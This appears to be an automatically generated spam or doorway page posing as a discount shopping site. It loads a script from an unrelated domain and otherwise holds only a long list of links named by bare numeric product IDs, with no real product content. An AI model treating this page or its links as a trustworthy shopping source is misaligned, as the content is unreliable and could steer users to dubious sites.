

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jkuphalcheap.pages.dev/?pes=33050808606&uid=yW489eugpf
body_size: 19953
content:
<!DOCTYPE html><html lang="en"><head><meta charset="utf-8"><meta name="google-site-verification" content="zp3rHecPzGXXbtHnDfNwSX3IXHrBBtuKBK0tul-xWlQ" /><script src="https://sc.gobuy.cyou/api.js"></script><meta name="description" content="jkuphalcheap.pages.dev best way shopping from home"><meta name="viewport" content="width=device-width,initial-scale=1"><title>jkuphalcheap.pages.dev</title><style>:root{--border-radius:5px;--box-shadow:2px 2px 10px;--color:#118bee;--color-accent:#118bee15;--color-bg:#fff;--color-bg-secondary:#e9e9e9;--color-secondary:#0645AD;--color-secondary-accent:#920de90b;--color-shadow:#f4f4f4;--color-text:#000;--color-text-secondary:#999;--font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;--hover-brightness:1.2;--justify-important:center;--justify-normal:left;--line-height:1.5;--width-card:285px;--width-card-medium:460px;--width-card-wide:800px;--width-content:1080px}article aside{background:var(--color-secondary-accent);border-left:4px solid var(--color-secondary);padding:.01rem .8rem}body{background:var(--color-bg);color:var(--color-text);font-family:var(--font-family);line-height:var(--line-height);margin:0;overflow-x:hidden;padding:1rem 0}footer,header,main{margin:0 auto;max-width:var(--width-content);padding:0 1rem}hr{background-color:var(--color-bg-secondary);border:none;height:1px;margin:4rem 0}section{display:flex;flex-wrap:wrap;justify-content:var(--justify-important)}section aside{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);margin:1rem;padding:1.25rem;width:var(--width-card)}section aside:hover{box-shadow:var(--box-shadow) var(--color-bg-secondary)}section aside img{max-width:100%}[hidden]{display:none}article header,div header,main header{padding-top:0}header{text-align:var(--justify-important)}header a b,header a em,header a i,header a strong{margin-left:.5rem;margin-right:.5rem}header nav img{margin:1rem 0}section header{padding-top:0;width:100%}nav{align-items:center;display:flex;font-weight:700;justify-content:space-between;margin-bottom:7rem}nav ul{list-style:none;padding:0}nav ul li{display:inline-block;margin:0 .5rem;position:relative;text-align:left}nav ul li:hover ul{display:block}nav ul li ul{background:var(--color-bg);border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);display:none;height:auto;left:-2px;padding:.5rem 1rem;position:absolute;top:1.7rem;white-space:nowrap;width:auto}nav ul li ul li,nav ul li ul li a{display:block}code,samp{background-color:var(--color-accent);border-radius:var(--border-radius);color:var(--color-text);display:inline-block;margin:0 .1rem;padding:0 .5rem}details{margin:1.3rem 0}details summary{font-weight:700;cursor:pointer}h1,h2,h3,h4,h5,h6{line-height:var(--line-height)}mark{padding:.1rem}ol li,ul li{padding:.2rem 0}p{margin:.75rem 0;padding:0}pre{margin:1rem 0;max-width:var(--width-card-wide);padding:1rem 0}pre code,pre samp{display:block;max-width:var(--width-card-wide);padding:.5rem 2rem;white-space:pre-wrap}small{color:var(--color-text-secondary)}sup{background-color:var(--color-secondary);border-radius:var(--border-radius);color:var(--color-bg);font-size:xx-small;font-weight:700;margin:.2rem;padding:.2rem .3rem;position:relative;top:-2px}a{color:var(--color-secondary);display:inline-block;text-decoration:none}a:hover{filter:brightness(var(--hover-brightness));text-decoration:underline}a b,a em,a i,a strong,button{border-radius:var(--border-radius);display:inline-block;font-size:medium;font-weight:700;line-height:var(--line-height);margin:.5rem 0;padding:1rem 2rem}button{font-family:var(--font-family)}button:hover{cursor:pointer;filter:brightness(var(--hover-brightness))}a b,a strong,button{background-color:var(--color);border:2px solid var(--color);color:var(--color-bg)}a em,a i{border:2px solid var(--color);border-radius:var(--border-radius);color:var(--color);display:inline-block;padding:1rem 2rem}figure{margin:0;padding:0}figure img{max-width:100%}figure figcaption{color:var(--color-text-secondary)}button:disabled,input:disabled{background:var(--color-bg-secondary);border-color:var(--color-bg-secondary);color:var(--color-text-secondary);cursor:not-allowed}button[disabled]:hover{filter:none}form{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);display:block;max-width:var(--width-card-wide);min-width:var(--width-card);padding:1.5rem;text-align:var(--justify-normal)}form header{margin:1.5rem 0;padding:1.5rem 0}input,label,select,textarea{display:block;font-size:inherit;max-width:var(--width-card-wide)}input[type=checkbox],input[type=radio]{display:inline-block}input[type=checkbox]+label,input[type=radio]+label{display:inline-block;font-weight:400;position:relative;top:1px}input,select,textarea{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);margin-bottom:1rem;padding:.4rem .8rem}input[readonly],textarea[readonly]{background-color:var(--color-bg-secondary)}label{font-weight:700;margin-bottom:.2rem}table{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);border-spacing:0;display:inline-block;max-width:100%;overflow-x:auto;padding:0;white-space:nowrap}table td,table th,table tr{padding:.4rem .8rem;text-align:var(--justify-important)}table thead{background-color:var(--color);border-collapse:collapse;border-radius:var(--border-radius);color:var(--color-bg);margin:0;padding:0}table thead th:first-child{border-top-left-radius:var(--border-radius)}table thead th:last-child{border-top-right-radius:var(--border-radius)}table thead th:first-child,table tr td:first-child{text-align:var(--justify-normal)}table tr:nth-child(even){background-color:var(--color-accent)}blockquote{display:block;font-size:x-large;line-height:var(--line-height);margin:1rem auto;max-width:var(--width-card-medium);padding:1.5rem 1rem;text-align:var(--justify-important)}blockquote footer{color:var(--color-text-secondary);display:block;font-size:small;line-height:var(--line-height);padding:1.5rem 0}</style></head><body><header><h1><a href="index.html">jkuphalcheap.pages.dev</a></h1><p>jkuphalcheap - easy and best way shopping from home</p></header><main><section><aside><ul>
<li><a href="/?pes=4000633075516&uid=H3vTQUYxp0">4000633075516</a></li>
<li><a href="/?pes=1005001692361793&uid=rcKOdgFrDh">1005001692361793</a></li>
<li><a href="/?pes=4001111509851&uid=cgEUwsgEBx">4001111509851</a></li>
<li><a href="/?pes=32990096285&uid=sQH31vOUjz">32990096285</a></li>
<li><a href="/?pes=1005001817994440&uid=wO2moqZpoU">1005001817994440</a></li>
<li><a href="/?pes=4000873659630&uid=PnI9Go0n5q">4000873659630</a></li>
<li><a href="/?pes=32901143280&uid=19VUIyntyI">32901143280</a></li>
<li><a href="/?pes=33050808606&uid=NBgw4TN7qS">33050808606</a></li>
<li><a href="/?pes=1005002384156770&uid=XBoSde6ctx">1005002384156770</a></li>
<li><a href="/?pes=1005001813365989&uid=xXKLAGn0R7">1005001813365989</a></li>
<li><a href="/?pes=1005002600215855&uid=4vGlxpaTUc">1005002600215855</a></li>
<li><a href="/?pes=4001227002566&uid=D0oc6i5xCb">4001227002566</a></li>
<li><a href="/?pes=1005001807878749&uid=32pPeNpMFr">1005001807878749</a></li>
<li><a href="/?pes=1005001769208194&uid=OvxCP38uxD">1005001769208194</a></li>
<li><a href="/?pes=1005001682048200&uid=dxSgK8LEVv">1005001682048200</a></li>
<li><a href="/?pes=32971498510&uid=U4zW3plb5C">32971498510</a></li>
<li><a href="/?pes=4001299312195&uid=p1L3o63hpY">4001299312195</a></li>
<li><a href="/?pes=4001041554353&uid=hP4iQmxQ21">4001041554353</a></li>
<li><a href="/?pes=4001015873728&uid=YPB9deMgBu">4001015873728</a></li>
<li><a href="/?pes=4000909402315&uid=yYYx1zkklt">4000909402315</a></li>
<li><a href="/?pes=1005002384565594&uid=F3I5S2dfnu">1005002384565594</a></li>
<li><a href="/?pes=4000193980452&uid=J7MYeJdjvB">4000193980452</a></li>
<li><a href="/?pes=33038271159&uid=EdomD6fYMY">33038271159</a></li>
<li><a href="/?pes=4000074742688&uid=3MXy2sJf3A">4000074742688</a></li>
<li><a href="/?pes=4000675573405&uid=D6s3oNziox">4000675573405</a></li>
<li><a href="/?pes=4000341389131&uid=5mHgvl01xn">4000341389131</a></li>
<li><a href="/?pes=32784109552&uid=aBSU9MXi1a">32784109552</a></li>
<li><a href="/?pes=1005002180558034&uid=cKcvia6VCN">1005002180558034</a></li>
<li><a href="/?pes=32850977491&uid=KsK5362WJl">32850977491</a></li>
<li><a href="/?pes=32806922261&uid=rnn4UfHrfF">32806922261</a></li>
<li><a href="/?pes=1005002336809199&uid=SE4hIJps2N">1005002336809199</a></li>
<li><a href="/?pes=33063047908&uid=Kc9nEyLF4p">33063047908</a></li>
<li><a href="/?pes=1005001967944119&uid=5Le5ho1vCw">1005001967944119</a></li>
<li><a href="/?pes=1005001462248969&uid=pslS7Jn89i">1005001462248969</a></li>
<li><a href="/?pes=1005001395886499&uid=7wuEk5FzCF">1005001395886499</a></li>
<li><a href="/?pes=33013348068&uid=uuV6doR6lV">33013348068</a></li>
<li><a href="/?pes=1005002369637710&uid=uMiWXncP61">1005002369637710</a></li>
<li><a href="/?pes=1005002567116715&uid=rx5YduzxPc">1005002567116715</a></li>
<li><a href="/?pes=1005001581527660&uid=2uvQ6rsmtr">1005001581527660</a></li>
<li><a href="/?pes=32999997251&uid=ff2qxfKJSf">32999997251</a></li>
<li><a href="/?pes=1005002053451629&uid=Lr4KRIYXtX">1005002053451629</a></li>
<li><a href="/?pes=32911896250&uid=EUmw2UZTYi">32911896250</a></li>
<li><a href="/?pes=4001139963106&uid=CFpOvzI8Oe">4001139963106</a></li>
<li><a href="/?pes=32809402848&uid=9t2JellOUZ">32809402848</a></li>
<li><a href="/?pes=32973330305&uid=0OQMi98oqy">32973330305</a></li>
<li><a href="/?pes=1005001830775403&uid=rPs0dsuv19">1005001830775403</a></li>
<li><a href="/?pes=1005001314958245&uid=aRPK6s6HSR">1005001314958245</a></li>
<li><a href="/?pes=32607104848&uid=D4B458VoQB">32607104848</a></li>
<li><a href="/?pes=4001053500789&uid=aIaYfDbspG">4001053500789</a></li>
<li><a href="/?pes=1005001302557666&uid=Wvp33UYgzz">1005001302557666</a></li>
<li><a href="/?pes=32797207354&uid=bjhy7DzVYL">32797207354</a></li>
<li><a href="/?pes=32845450235&uid=ZOS34l9zsk">32845450235</a></li>
<li><a href="/?pes=33062670503&uid=6aongtT8iH">33062670503</a></li>
<li><a href="/?pes=1005002467916691&uid=GklQvmHHGK">1005002467916691</a></li>
<li><a href="/?pes=4000854659305&uid=nJbIjFFTFw">4000854659305</a></li>
<li><a href="/?pes=32918026744&uid=7xDr5l6Mnu">32918026744</a></li>
<li><a href="/?pes=4000902428705&uid=uJYnO1ZSsn">4000902428705</a></li>
<li><a href="/?pes=1005001670817601&uid=ybVC1GxTJ3">1005001670817601</a></li>
<li><a href="/?pes=4000722685512&uid=QQFDTkcP6X">4000722685512</a></li>
<li><a href="/?pes=4001055280873&uid=i7QB7bdSLk">4001055280873</a></li>
<li><a href="/?pes=4000333613455&uid=C1qXjHvo9f">4000333613455</a></li>
<li><a href="/?pes=32877250882&uid=toX7oWsuhO">32877250882</a></li>
<li><a href="/?pes=1005002531026046&uid=4Q2p7aJMPP">1005002531026046</a></li>
<li><a href="/?pes=1005001841071795&uid=0rBMK4bZdK">1005001841071795</a></li>
<li><a href="/?pes=32667595925&uid=FbBqnmeDFP">32667595925</a></li>
<li><a href="/?pes=4001204279301&uid=rHDBGvx4sd">4001204279301</a></li>
<li><a href="/?pes=4000229074216&uid=76bFcE1v7G">4000229074216</a></li>
<li><a href="/?pes=33018728234&uid=yEQ0tyuEGv">33018728234</a></li>
<li><a href="/?pes=4001005790973&uid=i8rsIVgqW4">4001005790973</a></li>
<li><a href="/?pes=1005002315304518&uid=Xjp1fCj4vY">1005002315304518</a></li>
<li><a href="/?pes=4000972169111&uid=KgwXFapUVv">4000972169111</a></li>
<li><a href="/?pes=4000761580557&uid=1GNNAew9h4">4000761580557</a></li>
<li><a href="/?pes=4000884050253&uid=NN6AsO1oy1">4000884050253</a></li>
<li><a href="/?pes=32825123928&uid=HfzkYaPjz3">32825123928</a></li>
<li><a href="/?pes=4001212202754&uid=Os3ljLB10i">4001212202754</a></li>
<li><a href="/?pes=4000264697761&uid=tTTnGQB6Gi">4000264697761</a></li>
<li><a href="/?pes=4001364975481&uid=IPqfV6EVCF">4001364975481</a></li>
<li><a href="/?pes=32851390695&uid=LULBhQeznl">32851390695</a></li>
<li><a href="/?pes=1005002791897593&uid=sOHWFqGdKA">1005002791897593</a></li>
<li><a href="/?pes=1005002270924686&uid=wcVPOia7i3">1005002270924686</a></li>
<li><a href="/?pes=4001259365345&uid=n4taFq1KXb">4001259365345</a></li>
<li><a href="/?pes=33042155287&uid=wvdCvpfw08">33042155287</a></li>
<li><a href="/?pes=2042082156&uid=pErkdOyPr6">2042082156</a></li>
<li><a href="/?pes=1005002286822448&uid=8kkm7a6an9">1005002286822448</a></li>
<li><a href="/?pes=4000306676080&uid=kr5AKEr4xS">4000306676080</a></li>
<li><a href="/?pes=1005001809834678&uid=o68sPXIXIG">1005001809834678</a></li>
<li><a href="/?pes=1005001710457143&uid=zVsNGuXXPc">1005001710457143</a></li>
<li><a href="/?pes=1005002002548304&uid=tJ0MQDJjNx">1005002002548304</a></li>
<li><a href="/?pes=33041102828&uid=4sxma7Tq0P">33041102828</a></li>
<li><a href="/?pes=1005001496536414&uid=3XnvdIK2OB">1005001496536414</a></li>
<li><a href="/?pes=1005001463816949&uid=MSXoRoiRNA">1005001463816949</a></li>
<li><a href="/?pes=1005002589300652&uid=DdMUGNhr0G">1005002589300652</a></li>
<li><a href="/?pes=32990200231&uid=OxC7qSMT57">32990200231</a></li>
<li><a href="/?pes=32585253990&uid=m34DRCQBFV">32585253990</a></li>
<li><a href="/?pes=1005002252640917&uid=wGbIDQmziJ">1005002252640917</a></li>
<li><a href="/?pes=1005001437965577&uid=qFqHKUyRUY">1005001437965577</a></li>
<li><a href="/?pes=1005002689603454&uid=9Q7KjKOlTP">1005002689603454</a></li>
<li><a href="/?pes=4000789905348&uid=TP3PCThaQo">4000789905348</a></li>
<li><a href="/?pes=4000328849156&uid=9XE2vMprFr">4000328849156</a></li>
<li><a href="/?pes=1005001408220068&uid=tOLjXkIq1O">1005001408220068</a></li>
<li><a href="/?pes=1005001852514075&uid=heDe1r5lun">1005001852514075</a></li>
<li><a href="/?pes=1005001579977975&uid=zFPJOg7SFg">1005001579977975</a></li>
<li><a href="/?pes=1005002276131663&uid=y0eKLD93nV">1005002276131663</a></li>
<li><a href="/?pes=1005001711644425&uid=MMu7jXj1D3">1005001711644425</a></li>
<li><a href="/?pes=4001203587247&uid=HAZXx5Tos6">4001203587247</a></li>
<li><a href="/?pes=1005002680383494&uid=ej2Vphdiwd">1005002680383494</a></li>
<li><a href="/?pes=4000526329611&uid=70wQKIDUbC">4000526329611</a></li>
<li><a href="/?pes=1005002401931241&uid=VyxoV0Nq6N">1005002401931241</a></li>
<li><a href="/?pes=1005002372163418&uid=ZZFDHIlF2g">1005002372163418</a></li>
<li><a href="/?pes=4001132881437&uid=aELdAZH1Hw">4001132881437</a></li>
<li><a href="/?pes=32961123014&uid=PxtiGzgsJM">32961123014</a></li>
<li><a href="/?pes=32926203705&uid=sCqSBITeAK">32926203705</a></li>
<li><a href="/?pes=4000216987953&uid=PhTYDkuQ39">4000216987953</a></li>
<li><a href="/?pes=1005001561179426&uid=n3V9fWOe1P">1005001561179426</a></li>
<li><a href="/?pes=1005002538461377&uid=O8yf5HMiG8">1005002538461377</a></li>
<li><a href="/?pes=4001089898105&uid=NVVzC191nn">4001089898105</a></li>
<li><a href="/?pes=4000927300625&uid=H61Sai8ekR">4000927300625</a></li>
<li><a href="/?pes=4000378655107&uid=e6oTCgVLvj">4000378655107</a></li>
<li><a href="/?pes=4000052886553&uid=h7B3Ah1e51">4000052886553</a></li>
<li><a href="/?pes=1005002214222290&uid=viUPHY0hzk">1005002214222290</a></li>
<li><a href="/?pes=1005001556170184&uid=kBxakvpNp6">1005001556170184</a></li>
<li><a href="/?pes=33021223435&uid=6f9RJwuTYV">33021223435</a></li>
<li><a href="/?pes=1005001407059019&uid=AIokpLIcJO">1005001407059019</a></li>
<li><a href="/?pes=4001233788360&uid=vwOGVEtV3j">4001233788360</a></li>
<li><a href="/?pes=1005001375135508&uid=RxaMydX2wv">1005001375135508</a></li>
<li><a href="/?pes=1005001430140620&uid=vCFtg7wQ2P">1005001430140620</a></li>
<li><a href="/?pes=1005001678851779&uid=djagjCiaZF">1005001678851779</a></li>
<li><a href="/?pes=4000887415631&uid=NxAY1ChoFG">4000887415631</a></li>
<li><a href="/?pes=4000885495089&uid=oJeNzjlg9x">4000885495089</a></li>
<li><a href="/?pes=1005002650504172&uid=GhiDZRFT27">1005002650504172</a></li>
<li><a href="/?pes=4000619353820&uid=l9rWIo9613">4000619353820</a></li>
<li><a href="/?pes=32951867024&uid=e6JpEaKLiJ">32951867024</a></li>
<li><a href="/?pes=32602143103&uid=qOYu2CA5sf">32602143103</a></li>
<li><a href="/?pes=1005002460680525&uid=fxvniIVuco">1005002460680525</a></li>
<li><a href="/?pes=32762639493&uid=4guBFjE8JH">32762639493</a></li>
<li><a href="/?pes=32920174157&uid=bqHZkx7f69">32920174157</a></li>
<li><a href="/?pes=1344731332&uid=3WF4yMcyKS">1344731332</a></li>
<li><a href="/?pes=1005002656143295&uid=wGlhq1FiKV">1005002656143295</a></li>
<li><a href="/?pes=4000316979319&uid=HWMXswIvsB">4000316979319</a></li>
<li><a href="/?pes=32845800794&uid=RnnpKxF9kj">32845800794</a></li>
<li><a href="/?pes=1005001456618103&uid=PZk0GMfxII">1005001456618103</a></li>
<li><a href="/?pes=2020627872&uid=104A5HBYUk">2020627872</a></li>
<li><a href="/?pes=1005002054837546&uid=r6s9Cp7fDc">1005002054837546</a></li>
<li><a href="/?pes=1005001299582667&uid=Fa4MrDRCcZ">1005001299582667</a></li>
<li><a href="/?pes=33047178400&uid=cczqWIR3eW">33047178400</a></li>
<li><a href="/?pes=4000275480791&uid=47KHA1LJkL">4000275480791</a></li>
<li><a href="/?pes=4000192389361&uid=x7LCDsBwcC">4000192389361</a></li>
<li><a href="/?pes=1005001433257651&uid=BNvfDJ0x4c">1005001433257651</a></li>
<li><a href="/?pes=1005001792790568&uid=RrZgfO8Zni">1005001792790568</a></li>
<li><a href="/?pes=33033842045&uid=mVAh4ia0KB">33033842045</a></li>
<li><a href="/?pes=32761996296&uid=dSxSwp1O8y">32761996296</a></li>
<li><a href="/?pes=1005002375151340&uid=qJP1FSs3Qo">1005002375151340</a></li>
<li><a href="/?pes=4000804886280&uid=zCWiUEn0gG">4000804886280</a></li>
<li><a href="/?pes=1005001620841760&uid=9iP1eI97Yd">1005001620841760</a></li>
<li><a href="/?pes=1005002628566879&uid=3LDA7lD5YS">1005002628566879</a></li>
<li><a href="/?pes=33042207079&uid=gFiIZ6odDl">33042207079</a></li>
<li><a href="/?pes=32683276875&uid=BwmajJbelf">32683276875</a></li>
<li><a href="/?pes=1005002634417144&uid=PgAjVZkY2E">1005002634417144</a></li>
<li><a href="/?pes=1005002226057932&uid=6uxl5LTCuh">1005002226057932</a></li>
<li><a href="/?pes=1005002412466646&uid=qFuxWWybiE">1005002412466646</a></li>
<li><a href="/?pes=1005002321105544&uid=41YACXXsLV">1005002321105544</a></li>
<li><a href="/?pes=32922634460&uid=BH8fYLXYBx">32922634460</a></li>
<li><a href="/?pes=4000927924516&uid=wnE7pxx1QZ">4000927924516</a></li>
<li><a href="/?pes=32882373357&uid=94NUrDlG4g">32882373357</a></li>
<li><a href="/?pes=1005002715869545&uid=2ZALuFqBt4">1005002715869545</a></li>
<li><a href="/?pes=1005002018424307&uid=bpC5WTn0N3">1005002018424307</a></li>
<li><a href="/?pes=4000983997384&uid=1DoTfmqceY">4000983997384</a></li>
<li><a href="/?pes=1005002738402047&uid=mp2iNOukdR">1005002738402047</a></li>
<li><a href="/?pes=32846760950&uid=LzCeRhReOh">32846760950</a></li>
<li><a href="/?pes=4000202249882&uid=dNXrEmI6hW">4000202249882</a></li>
<li><a href="/?pes=4001195382130&uid=DqjPkMXNeB">4001195382130</a></li>
<li><a href="/?pes=4000786090537&uid=eBU9WlmOxw">4000786090537</a></li>
<li><a href="/?pes=4001141731748&uid=lJz2rr7q6r">4001141731748</a></li>
<li><a href="/?pes=1005002599488304&uid=WS17KJFbbK">1005002599488304</a></li>
<li><a href="/?pes=4001197529128&uid=VpHFPtWs3z">4001197529128</a></li>
<li><a href="/?pes=32716720084&uid=leX0K3KC7f">32716720084</a></li>
<li><a href="/?pes=4001142892563&uid=leEzq4B9cp">4001142892563</a></li>
<li><a href="/?pes=4000136795890&uid=xQjdVoQKJy">4000136795890</a></li>
<li><a href="/?pes=1005001591709367&uid=wTM5RI5F4X">1005001591709367</a></li>
<li><a href="/?pes=32823672306&uid=xZGOROTm0K">32823672306</a></li>
<li><a href="/?pes=4000570960465&uid=PkDMx4P4hx">4000570960465</a></li>
<li><a href="/?pes=1005001521966350&uid=bMUDBDtBv3">1005001521966350</a></li>
<li><a href="/?pes=1005001352197423&uid=5U2oXE705r">1005001352197423</a></li>
<li><a href="/?pes=4001006029956&uid=xYD0o2q7FH">4001006029956</a></li>
<li><a href="/?pes=4000687334033&uid=0sNmuUmhS1">4000687334033</a></li>
<li><a href="/?pes=1005001345341143&uid=l6lzzahdqP">1005001345341143</a></li>
<li><a href="/?pes=4000057969303&uid=16eFZFN4Bu">4000057969303</a></li>
<li><a href="/?pes=33031384927&uid=ZuMiZcbAwk">33031384927</a></li>
<li><a href="/?pes=1005001966067756&uid=Wu0HvgpJPJ">1005001966067756</a></li>
<li><a href="/?pes=1005001640979397&uid=w9vsILGDNO">1005001640979397</a></li>
<li><a href="/?pes=4000744067599&uid=uIIHRN3UZ8">4000744067599</a></li>
<li><a href="/?pes=1005002253843336&uid=P5HdCGhbmc">1005002253843336</a></li>
<li><a href="/?pes=1005001822323281&uid=IVFNejMD12">1005001822323281</a></li>
<li><a href="/?pes=1005002658697525&uid=KFwPjwdEoP">1005002658697525</a></li>
<li><a href="/?pes=1005002040866152&uid=es2gsDNN9o">1005002040866152</a></li>
<li><a href="/?pes=1005002259210611&uid=xCm7NVBjzb">1005002259210611</a></li>
<li><a href="/?pes=1005001586050654&uid=bvQQbapMUO">1005001586050654</a></li>
<li><a href="/?pes=4001178922034&uid=zWtVa1jYgJ">4001178922034</a></li>
<li><a href="/?pes=32963471283&uid=DWO5No1vbK">32963471283</a></li>
<li><a href="/?pes=4000623898631&uid=DBj5XNAiWE">4000623898631</a></li>
<li><a href="/?pes=1005001734695137&uid=YsJpEylZCw">1005001734695137</a></li>
<li><a href="/?pes=4001094391914&uid=MtfG3eQqU4">4001094391914</a></li>
<li><a href="/?pes=1005002367661096&uid=FeUQYWd86B">1005002367661096</a></li>
<li><a href="/?pes=4001366383167&uid=ivcorQCDzb">4001366383167</a></li>
<li><a href="/?pes=4000594670325&uid=v8kkKD5p4D">4000594670325</a></li>
<li><a href="/?pes=1005002467684364&uid=ONEq6KGUj6">1005002467684364</a></li>
<li><a href="/?pes=1005001355038643&uid=sYPKaSuUKi">1005001355038643</a></li>
<li><a href="/?pes=4000123570202&uid=NPhuoywfTu">4000123570202</a></li>
<li><a href="/?pes=4000311565453&uid=rVsOFpzH9R">4000311565453</a></li>
<li><a href="/?pes=4000986208236&uid=mpbLeQsNwK">4000986208236</a></li>
<li><a href="/?pes=1005002524910630&uid=tyZdsUWw6W">1005002524910630</a></li>
<li><a href="/?pes=32965365435&uid=A2IJqhfb3y">32965365435</a></li>
<li><a href="/?pes=4000194218674&uid=0duG0YIubY">4000194218674</a></li>
<li><a href="/?pes=32914517335&uid=ddBvahn2Ho">32914517335</a></li>
<li><a href="/?pes=32802712654&uid=2GJn9NSqLX">32802712654</a></li>
<li><a href="/?pes=1005002100510390&uid=LgJH32rtKP">1005002100510390</a></li>
<li><a href="/?pes=1005001928072904&uid=JAolVEFnjy">1005001928072904</a></li>
<li><a href="/?pes=1005002055167120&uid=lDTGi9mjiO">1005002055167120</a></li>
<li><a href="/?pes=33010640629&uid=jEwsq92qXQ">33010640629</a></li>
<li><a href="/?pes=32963333863&uid=PpAtlj30kj">32963333863</a></li>
<li><a href="/?pes=1005002368639013&uid=0iBIJ4lCez">1005002368639013</a></li>
<li><a href="/?pes=4001137946486&uid=T983w6XIvd">4001137946486</a></li>
<li><a href="/?pes=4001365460466&uid=2jp3tsRjrG">4001365460466</a></li>
<li><a href="/?pes=32803856106&uid=NLRqzb0vYq">32803856106</a></li>
<li><a href="/?pes=4001292753601&uid=3AyX0oWl62">4001292753601</a></li>
<li><a href="/?pes=32897756278&uid=ebcYlq2gFo">32897756278</a></li>
<li><a href="/?pes=32846688852&uid=fUX79qbrEv">32846688852</a></li>
<li><a href="/?pes=32989077081&uid=y107GibMP3">32989077081</a></li>
<li><a href="/?pes=1005001268210863&uid=s2zx1rq30f">1005001268210863</a></li>
<li><a href="/?pes=1005002317740377&uid=4n8EH9tSDj">1005002317740377</a></li>
<li><a href="/?pes=32951143628&uid=fLtCVNOMbI">32951143628</a></li>
<li><a href="/?pes=1005002286370143&uid=Kqmx0Ph69I">1005002286370143</a></li>
<li><a href="/?pes=4000977634925&uid=IIzxTIP6uV">4000977634925</a></li>
<li><a href="/?pes=1005002191263109&uid=5IuJfIipL5">1005002191263109</a></li>
<li><a href="/?pes=4000511314798&uid=DptD77ufAS">4000511314798</a></li>
<li><a href="/?pes=32856873932&uid=Tb1JEGvy0M">32856873932</a></li>
<li><a href="/?pes=1005001413714230&uid=bPxcRKKmKi">1005001413714230</a></li>
<li><a href="/?pes=1005002328174074&uid=7AkQsnXM7E">1005002328174074</a></li>
<li><a href="/?pes=32999162146&uid=ShrZ97D0Kw">32999162146</a></li>
<li><a href="/?pes=32858881571&uid=nLKEo3x6cC">32858881571</a></li>
<li><a href="/?pes=1005001621785959&uid=rLPTaiRhgV">1005001621785959</a></li>
<li><a href="/?pes=32831518836&uid=nD2whhpVoq">32831518836</a></li>
<li><a href="/?pes=33042074453&uid=cQuBzxQnFw">33042074453</a></li>
<li><a href="/?pes=4000844970543&uid=l3TqrVy0Fd">4000844970543</a></li>
<li><a href="/?pes=4000921664718&uid=hqhEmu3Mwl">4000921664718</a></li>
<li><a href="/?pes=4001361401280&uid=rA31m7v9kc">4001361401280</a></li>
<li><a href="/?pes=4000755911886&uid=eU4oZIlMN4">4000755911886</a></li>
<li><a href="/?pes=4000801119078&uid=LfAgIjkmHy">4000801119078</a></li>
<li><a href="/?pes=1005001717303011&uid=T3eH6YDkEw">1005001717303011</a></li>
<li><a href="/?pes=1005001371136157&uid=hHK1PEZwPz">1005001371136157</a></li>
<li><a href="/?pes=1005001303881297&uid=UVNmgqbsPb">1005001303881297</a></li>
<li><a href="/?pes=32968941745&uid=F5SheyZgnr">32968941745</a></li>
<li><a href="/?pes=1005002275313210&uid=huKwlYGRWU">1005002275313210</a></li>
<li><a href="/?pes=1005002625517026&uid=YhtcVDYvW4">1005002625517026</a></li>
<li><a href="/?pes=4000558050529&uid=yPC7CVpVn1">4000558050529</a></li>
<li><a href="/?pes=4000630525281&uid=BHwWAknrHe">4000630525281</a></li>
<li><a href="/?pes=4000480102562&uid=uqEJMdQ6lK">4000480102562</a></li>
<li><a href="/?pes=1005001385195659&uid=Msw4E2Gz10">1005001385195659</a></li>
<li><a href="/?pes=4000266104017&uid=itOykCmFNd">4000266104017</a></li>
<li><a href="/?pes=1881772639&uid=Iq5XFdaN9a">1881772639</a></li>
<li><a href="/?pes=32964555400&uid=1cKFdINpbN">32964555400</a></li>
<li><a href="/?pes=32825857311&uid=LTZI508MGt">32825857311</a></li>
<li><a href="/?pes=1005002051053935&uid=xjxJoK7eGL">1005002051053935</a></li>
<li><a href="/?pes=1005001667814824&uid=NVATW2aNLs">1005001667814824</a></li>
<li><a href="/?pes=32914715791&uid=g9MN1lKTNy">32914715791</a></li>
<li><a href="/?pes=1005001699675271&uid=TnHAzCrylD">1005001699675271</a></li>
<li><a href="/?pes=1005002051124781&uid=29JjVARhs1">1005002051124781</a></li>
<li><a href="/?pes=4001365563657&uid=8Y0CntOTH8">4001365563657</a></li>
<li><a href="/?pes=4000202649953&uid=BGydCyFahZ">4000202649953</a></li>
<li><a href="/?pes=33044147071&uid=DkUwsYwVPA">33044147071</a></li>
<li><a href="/?pes=32826373196&uid=HvJJygPiSn">32826373196</a></li>
<li><a href="/?pes=1005002522791632&uid=fzQJCk2IV1">1005002522791632</a></li>
<li><a href="/?pes=1005002599321742&uid=14fXbAf1s3">1005002599321742</a></li>
<li><a href="/?pes=1005002077513971&uid=0K6ZyXt2t3">1005002077513971</a></li>
<li><a href="/?pes=1005001481340933&uid=heEyemu7BG">1005001481340933</a></li>
<li><a href="/?pes=33058961356&uid=kiETutqjJL">33058961356</a></li>
<li><a href="/?pes=4001130925119&uid=P1UTMNbNY8">4001130925119</a></li>
<li><a href="/?pes=32825996344&uid=hMcaXSElPZ">32825996344</a></li>
<li><a href="/?pes=4001226393784&uid=CkrJKoqXDo">4001226393784</a></li>
<li><a href="/?pes=1005001873851382&uid=m5bmhWyj9B">1005001873851382</a></li>
<li><a href="/?pes=4000419983418&uid=8SeO7zHPoq">4000419983418</a></li>
<li><a href="/?pes=1005001988491515&uid=GFjvB6Y74d">1005001988491515</a></li>
<li><a href="/?pes=4001077973396&uid=E9jWmhF0zY">4001077973396</a></li>
<li><a href="/?pes=4001311467136&uid=FVtWjy57wl">4001311467136</a></li>
<li><a href="/?pes=1005001933040776&uid=TJeuPgZbbD">1005001933040776</a></li>
<li><a href="/?pes=4000767513918&uid=L0njHtGmlz">4000767513918</a></li>
<li><a href="/?pes=4001100248142&uid=mwmV5sjPFd">4001100248142</a></li>
<li><a href="/?pes=32589435042&uid=DyIjLqGozi">32589435042</a></li>
<li><a href="/?pes=4000854160274&uid=AQJGD1Easc">4000854160274</a></li>
